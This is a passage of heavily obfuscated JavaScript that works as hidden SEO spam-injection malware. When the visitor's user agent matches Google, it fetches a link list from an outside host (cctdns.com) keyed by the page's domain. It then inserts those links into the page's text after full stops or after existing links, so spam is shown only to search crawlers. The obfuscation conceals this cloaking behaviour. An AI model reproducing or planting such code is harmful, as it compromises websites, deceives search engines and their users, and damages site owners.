_0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});